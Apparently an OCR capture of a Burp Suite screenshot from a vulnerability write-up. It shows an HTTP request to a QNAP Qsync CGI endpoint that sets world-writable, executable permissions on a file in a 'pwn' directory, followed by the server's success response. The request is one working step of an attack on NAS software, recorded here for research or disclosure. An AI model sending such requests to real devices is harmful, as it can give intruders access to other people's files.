 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/qsync/qsyncsrv.cgi?func=set_privilege&sid=9j27809t&
source_path=/home/.Qsync/pwn/&source_file=link.txt&bOwn_w=1&bOwn_r=1&
bOwn_x=1&bGroup_r=1&bGroup_w=1&bGroup_x=1&bOther_r=1&bOther_w=1&
bOther_x=1 HTTP/2
2 Host: 192.168.178.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://192.168.178.156/cgi-bin/
8 X-Requested-With: XMLHttpRequest
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server:
3 Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval' ; object-src 'self' ;
worker-src 'self' blob:
4 Vary: Referer
5 X-Xss-Protection: 1; mode=block
6 Strict-Transport-Security: max-age=0
7 X-Content-Type-Options: nosniff
8 Content-Type: application/json; charset="UTF-8"
9 Date: Mon, 22 Apr 2024 07:58:20 GMT
10
11 {
"version":"",
"build":"20240104",
"status":1,
"success":"true"
}
12